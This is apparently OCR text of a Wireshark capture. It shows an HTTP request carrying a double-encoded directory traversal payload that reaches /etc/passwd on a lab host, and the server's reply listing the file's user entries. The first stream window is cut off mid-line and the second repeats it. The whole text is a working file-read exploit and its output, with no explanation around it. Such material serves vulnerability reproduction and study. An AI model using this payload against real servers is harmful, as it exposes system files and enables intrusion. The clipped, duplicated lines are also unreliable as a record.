 Wireshark · 追踪 TCP 流 (tcp.stream eq 7) · bridge100
GET /foo/default/master/..%252F..%252F..%252F..%252Fetc%252fpasswd HTTP/1.0
Host: 192.168.93.2
Cookie: test=quest
HTTP/1.1
Last-Modi
Content-D
Content-T
Content-L
Date: Mon
Connectio
root:x:0:
daemon:x:
bin:x:2:2
sys:x:3:3
sync:x:4:
games:x:5
man:x:6:1
lp:x:7:7:
mail:x:8:
news:x:9:
uucp:x:10
proxy:x:1
www-data:
backup:x:
list:x:38
Wireshark · 追踪 HTTP 流 (tcp.stream eq 7) · bridge100
2F..%252F..%252F..%252Fetc%252fpasswd HTTP/1.0
Host: 192.168.93.2
Cookie: test=quest
HTTP/1.1 200
Last-Modified: Mon, 30 Sep 2019 02:30:17 GMT
Content-Disposition: inline;filename=f.txt
Content-Type: text/plain;charset=UTF-8
Content-Length: 1286
Date: Mon, 07 Sep 2020 06:54:25 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin